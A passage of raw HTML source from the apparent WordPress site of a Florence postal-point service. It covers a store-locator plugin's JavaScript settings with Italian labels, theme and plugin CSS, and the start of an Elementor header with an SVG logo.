"saturation": -100             }         ]     } ];

var style_map_color = '#f20530';
var ssf_wp_uploads_base='https://postinifiorentini.it/wp-content/uploads/ssf-wp-uploads';
var ssf_wp_addons_base=ssf_wp_uploads_base+'/addons';
var ssf_wp_includes_base=ssf_wp_base+'/ssf-wp-inc/includes';
var ssf_wp_zoom_level=''; 
var map_mouse_scroll = '0';
var default_location = 'Florence, IT';
var ssf_default_category='';
var ssf_wp_map_settings='showall'; 
var zoom_level='auto';
var init_zoom=7; 
var labeled_marker='1'; 
var custom_marker='custom-marker.png'; 
var custom_marker_active='custom-marker-active.png'; 
var ssf_wp_stores_near_you='I punti vicino a te'; 
var ssf_wp_search_label='Cerca'; 
var ssf_wp_ext_url_label='Vedi di più';
var ssf_distance_limit=30;
var ssf_wp_outlet_label='punti posta'; 
var ssf_wp_of_label='di'; 
var ssf_wp_clear_all_label='Resetta'; 
var ssf_wp_show_all_label='Vedi tutto'; 
var ssf_wp_by_region_label='By Region'; 
var ssf_wp_by_category='Quartieri'; 
var ssf_wp_select_label='Seleziona'; 
var ssf_wp_cancel_label='Cancella'; 
var ssf_wp_filter_label='Filtri'; 
var ssf_wp_short_search_label='Cerca'; 
var ssf_wp_website_label='Sito web'; 
var ssf_wp_hours_label='Orari';
var ssf_wp_phone_label='Telefono';
var ssf_wp_exturl_label='URL';
var ssf_wp_exturl_link='true';
var ssf_wp_fax_label='Fax';
var ssf_wp_email_label='Email';
var ssf_wp_direction_label='Indicazioni';
var ssf_wp_streetview_label='Street View';
var ssf_wp_loadingGoogleMap='Loading Google Maps...';
var ssf_wp_loadingGoogleMapUtilities='Loading Google Map Utilities...';
var ssf_wp_startSearch='Load complete. Start your search!';
var ssf_wp_gettingUserLocation='Getting your current location...';
var ssf_wp_lookingForNearbyStores='Looking for nearby stores...';
var ssf_wp_lookingForStoresNearLocation='Looking for nearby stores...';
var ssf_wp_filteringStores='Filtering for nearby stores...';
var ssf_wp_cantLocateUser='We are having trouble locating you. Try using our search and filter functions instead.';
var ssf_wp_notAllowedUserLocation='Location service is not enabled.';
var ssf_wp_noStoresNearSearchLocation='No nearby were found. Why not try a different location?';
var ssf_wp_noStoresNearUser='No nearby were found. Why not try using our search?';
var ssf_wp_noStoresFromFilter='No nearby were found. Try using different filter options instead.';
var ssf_wp_cantGetStoresInfo='It seems that we are unable to load stores information. Please try again later.';
var ssf_noStoresFound='No nearby stores found.';
var ssf_storesFound='Nearby stores found.';
var ssf_generalError='We have encountered an error.';
var ssf_msg_sucess='Message sent successfully';
var ssf_msg_fail='Message delivery failed';
var ssf_cont_us_name='Name';
var ssf_cont_us_email='Email';
var ssf_cont_us_msg='Message';
var ssf_show_image_list='no';
var ssf_pagination='9';
var ssfContinueAnyway='Continue anyway';
var ssfShareLocation='Share my location';
var ssf_next_label='Prossimo';
var ssf_prev_label='Prec';
var scroll_to_top=100;
var google_api_key='AIzaSyAgFhSGYdEB9SxlTsBpMpJZP3TB4vAL3rU';
var review_label='reviews';
var contact_plc_name='Please enter your name';
var contact_plc_email='Please enter your email address';
var contact_plc_msg='Please enter your Message';
var contact_plc_phone='Telephone';
var rating_select_validation='Please enter your rating';
var scroll_setting='2';
var ssf_m_rgn='IT';
var ssf_m_lang='it';
var ssf_tel_fax_link='true';
var ssf_defualt_region='false';
var ssf_map_position='true';
var ssf_mobile_gesture='true';
var ssf_pan_by_map='false';
var wmpl_ssf_lang='';
var YourSearchLocation='Your search location';
var YourCurrentlocation='Your current location';
var ssf_data_source='false';
var ssf_anatrac='true';

//]]>
</script>
<style>.ssf-main-content img {

    max-width: none !important; }.store-locator__infobox--main .store-products-services{
		display:none !important;
	}#storeLocator__storeList .store-products-services{
		display:none !important;
	}.store-locator__map-status__inner{
	display: none !important;
	}.store-locator__map-pin { color: #f20530 !important; } #storeLocatorInfobox .infobox__cta,
			#storeLocatorInfobox .infobox__stv,
			#storeLocatorInfobox .infobox__comment,
			#mobileStoreLocatorInfobox .infobox__cta,
			#mobileStoreLocatorInfobox .infobox__stv,
			#mobileStoreLocatorInfobox .infobox__comment
			{ 
			    color: #f20530 !important; 
			} #storeLocatorInfobox .store-website a,
			#storeLocatorInfobox .store-email a,
			#storeLocatorInfobox .store-tel a,
			#storeLocatorInfobox .store-fax a,
			.infobox__comment{ 
			    color: #ffffff !important; 
			} #storeLocator__mapStatus__inner a.inline-space-left{ 
			color: #ffffff !important; 
		} #page_navigation .pagination-btn{ 
			    color: #ffffff !important; 
			} #page_navigation .pagination-btn{ 
			    background-color: #ffffff !important; 
			} h2.title.space-bottom-3x{ 
			    color: #ffffff !important; 
			} body .ssf-main-content,
		#applyFilterOptions,
		#applyFilterOptionsCancel,
		.pagination-btn,
		#mainIntMapPopupHolder,
		#mainPopupContat,
		#infobox__body,
		.store-locator-map .store-locator__infobox{
		font-family: 'Work Sans' !important; 
  }.store-locator-section-bg {
    background-color: #f20530 !important;
}.store-locator__infobox .infobox__marker {

 color: #ffffff !important;
 
 }.store-locator__infobox .infobox__marker {

 background-color: #ffffff !important;

 }.store-locator__infobox.is-active .infobox__marker {

 color: #ffffff !important;
 
 

 }.store-locator__infobox.is-active .infobox__marker {

 background-color: #ffffff !important;

 }.store-locator__infobox {

background-color: #f20530 !important;

}

.store-locator-map .store-locator__infobox:before {
border-right-color: #f20530 !important;
}
.store-locator__infobox.is-active {

    background-color: #f20530 !important;

}.store-locator__infobox {

color: #ffffff !important;

}.filter__row label.ssflabel{
			color: #ffffff !important;
	 }#filterOptionsClearer {

color: #ffffff !important;

 }

 #filterShowAll {

color: #ffffff !important;

 }.filter-popup {

color: #ffffff !important;

 }.store-locator__geolocator {

color: #ffffff !important;

 }.store-locator__infobox.store-locator__infobox--main {

    background-color: #f20530 !important; 

}

.store-locator-map .store-locator__infobox:before {

        content: '';

        border: 12px solid transparent;

        border-left: 0;

        border-right-color: #f20530 !important;

 }.btn-super-info {

    color: #f20530 !important; 

}.btn-super-info {

    background-color: #ffffff !important; 

}#applyFilterOptions, .ssf-button {

    color: #f20530 !important; 

}#applyFilterOptions, .ssf-button {

    background-color: #ffffff !important; 

}
#ssf-contact-form button[type='button']{
	background: #ffffff !important; 
}#storeLocator__storeList .infobox__cta {

color: #ffffff !important;

 }.main-back-to-top {

background-color: #f20530 !important;

}.infobox__row--marker, .ssf_image_setting {

 display: none !important;

 }@media only screen and (min-width: 64.063em){ 
		 #ssf_adress_input_box{
			 display: none !important;
		 }
 }.store-locator__map-status{
	       z-index: 101;
	}@media only screen and (min-width: 64.063em) {
	#filter_left_panel.large-3{
	   width:100% !important;
	   max-width :100% !important;
	}
	#storeLocator__storeList .medium-4{
	   width:100% !important;
	   max-width :100% !important;
	}
	#storeLocator__topHalf{
		max-width:100% !important;
	}
	#ssf_adress_input_box{
		padding-left:0px !important;
		padding-right:0px !important;
		max-height: 800px;
		overflow: hidden;
	}
	#storeLocator__storeListRow {
		z-index: 10;
		float: left;
		width: 100%;
		padding-bottom:100px;
	}
	#super-left-panel {
		height: 800px;
		overflow-y: visible;
		overflow: hidden;
		overflow: auto;
		padding-left: 0px;
		padding-right: 0px;
	  }
	#storeLocator__storeListRow.pad{
		padding:15px !important;
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.filter-radio.filter-popup.shadowed{
		box-shadow: none !important;
	}
}#filter_left_panel{
	padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.ssf-main-content {
margin-top: 20px;
}.infobox__closer {
	top: auto !important;
   }
   .store-locator-top-half.has-searched{
		height: auto !important;
	}
	#store-locator-section-bg{
		padding:0px;
	}
@media only screen and (max-width: 64em) {
    .store-locator__actions-bar {
        padding: 0 5px
    }
	.store-locator-map-holder{
		position:absolute !important;
		
	}
	#storeLocator__storeListRow {
		    margin-top: 430px;
	}
	.store-locator__map-status{
	       top: 60px !important;
	}
	
}

@media only screen and (max-width: 40em) {
	#storeLocator__storeListRow {
		    margin-top: 250px;
	}
	#storeLocator__storeListRow.pad{
		padding: 0px;
	}
	.infobox__closer {
		z-index:101;
		margin-top:-15px;
	}
}

.title.space-bottom-3x{
	padding-top: 20px;
}
.store-locator__actions-bar .icon--search {
    border-radius: 0;
}
.store-locator-bottom-half .ssf-panel .ssf-column .title {
    display: none;
}
.store-locator-bottom-half #storeLocator__storeListRow .ssf-column {
    width: 100% !important;
}
.store-locator-bottom-half #storeLocator__storeListRow .infobox__row--marker {
    padding: 0;
    float: left;
}
.store-locator-bottom-half #storeLocator__storeListRow .infobox__row--marker .infobox__marker {
    font-size: 24px;
    width: 54px;
    height: 54px;
    line-height: 49px !important
}
@media (max-width: 600px) {
    .store-locator-bottom-half #storeLocator__storeListRow .infobox__row--marker .infobox__marker {
        font-size: 16px;
        width: 45px;
        height: 45px;
        line-height: 43px !important
    }
}
.store-locator-bottom-half #storeLocator__storeListRow .infobox__body {
    height: 45px !important;
}
.store-locator-bottom-half #storeLocator__storeListRow .infobox__body .infobox__title {
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
    width: 80%;
    width: calc(100% - 60px);
}
@media (max-width: 600px) {
    .store-locator-bottom-half #storeLocator__storeListRow .infobox__body .infobox__title {
        font-size: 16px;
    }
}
.store-locator-bottom-half #storeLocator__storeListRow .infobox__body .store-address {
    padding-top: 0;
    padding-bottom: 0;
}

.store-locator-bottom-half #storeLocator__storeListRow .infobox__body .store-distance {
	display:inline !important;
}


.store-locator-bottom-half #storeLocator__storeListRow .infobox__cta {
    display: none;
}
.store-locator-bottom-half #storeLocator__storeListRow .store-location {
    padding-top: 30px;
    padding-bottom: 25px;
    display: inline-block;
}
.store-locator-bottom-half #storeLocator__storeListRow .store-address {
    padding-top: 30px;
    display: inline-block;
}

}</style><script>var markerCategory=false; </script><script> var addonDistanceCheck=false; </script><script> var addonMultiCategory=false; </script>	<script>
		jQuery(document).on('click', '.jet-custom-nav__item-349 > .jet-custom-nav__item-link', function(e) {
			e.preventDefault();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-180x180.png" />
<meta name="msapplication-TileImage" content="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 600px) {
	.jupiterx-main {
	padding-top:150px;
}
}

#ship-to-different-address-checkbox {
	display:none;
}

.filter-popup-is-shown .filter-popup {
	padding-top:110px;
	height: 50vh !important;
}

.ssf-panel {
background-color: #F20530 !important;
}

h2.title.space-bottom-3x {
font-weight: 600;
font-size: 30px ;
}

.store-locator__infobox, .infobox__row {
padding:0px !important}

.infobox__row + .infobox__row {
padding-top: 5px !important;
}

.store-locator__infobox {
	padding:15px !important;
}

.store-locator__map-pin {
	font-size:15px !important;
}

#storeLocatorInfobox .infobox__cta {
	color:#fff !important;
}

#mobileStoreLocatorInfobox .infobox__cta, .infobox__row a {
	color:#fff !important;
}

#storeLocator__storeList .infobox__cta {
color: #fff !important;
background: trasparent;
margin: 30px 0px;
border:2px solid #FFF;
border-radius: 30px;
padding: 10px;
}

#storeLocator__storeList .infobox__cta:hover {
color: #F20530 !important;
background: #fff;
margin-bottom: 30px;
border:2px solid #F20530;
border-radius: 30px;
padding: 10px;
}

.store-locator__map-pin {
	display:none !important;
}

.arrow-toggler:after {
	color:#fff !important;
}

#page_navigation .pagination-btn {
	background-color: #F20530 !important;
}

#applyFilterOptions.expand {
	border-radius: 30px;
	font-size: 18px;
	box-shadow: none;
}

.closePopUp a {
    color: #fff;
    cursor: pointer;
    font-size: 28px;
}

.store-locator__filter-toggler:after {
	display:none;
}

.store-locator__filter-toggler-cell {
	background:transparent !important;
	color:#fff !important;
	padding-top:15px !important;
	border-left: none !important;
  font-size: 25px !important;
}

.closePopUp a {
	color:#fff !important;
	font-size:30px !important;
}

#applyFilterOptionsCancel.grey {
	    background-color: transparent !important;
	font-size: 18px;
	box-shadow: none;
}

.filter__toggler {
	font-size: 25px !important;
}

.jupiterx-main-header, .product_meta {
	display:none !important;
}

.ppom-section-collapse {
	padding:15px !important;
	border: solid 2px #F20530;
	border-radius:10px;
}

.woocommerce:not(.jupiterx-product-template-9):not(.jupiterx-product-template-10) div.product div.woocommerce-product-gallery .woocommerce-product-gallery__image {
	pointer-events: none !important;
}

.jupiterx-main-header:not(.jupiterx-main-header-custom) {
	background:transparent;
}

.jupiterx-main-header .breadcrumb {
	display:none;
}
.jupiterx-post {
	padding-bottom:50px;
}

h1, h2, h3, h4, h5, h6, p, a {
	font-family: "Work Sans", Sans-serif;
	color:#2F2E41;
}

h1, h2, h3, h4, h5, h6 {
	color:#F20530;
}

.jupiterx-footer a, .jupiterx-footer p {
	color:#F20530 !important;
	font-family: "Work Sans", Sans-serif !important;
}

.jupiterx-footer a {
	font-weight:600 !important;
}

.jupiterx-footer a:hover {
	color:#fff !important;
	text-decoration:none;
}
.main-back-to-top {
	display:none;
}
.jupiterx-main-content {
padding: 0px;
}

h5 {
	font-weight:600;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: "Work Sans", Sans-serif !important;
}
a:hover {
	
color:#F20530;
	text-decoration:none;
}

.store-locator__map-status {
	display:none;
}

select {
  -webkit-appearance:none;
	margin:5px;
	border: 0;
  vertical-align: middle;
  background: transparent;
  appearance: none;
}

input:focus,
select:focus,
textarea:focus {
    outline: none;
}

 .woocommerce select:before {
  content: 'prova' !important;
  font-size: 30px;
  line-height: 23px;
  padding-right: 2px;
	 color:#000;
}

.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon svg {
  height: auto !important;
}
		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#2f2e41;--qlwapp-scheme-message:#ff0000;--qlwapp-scheme-label:2f2e41;				}
			</style>
			</head><body class="page-template page-template-elementor_header_footer page page-id-123 no-js theme-jupiterx woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-jupiterx-child wvs-show-label wvs-tooltip jet-desktop-menu-active jupiterx-woocommerce-notices-style-initialized elementor-default elementor-template-full-width elementor-kit-1264 elementor-page elementor-page-123 jupiterx-header-sticky jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;27&quot;,&quot;stickyTemplate&quot;:&quot;482&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;150&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="27" class="elementor elementor-27">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1d66bee elementor-section-full_width elementor-section-content-top header-postini elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1d66bee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ee859&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a15a972" data-id="a15a972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce0d721 logo elementor-view-default elementor-widget elementor-widget-icon" data-id="ce0d721" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="http://postinifiorentini.it/">
			<svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path 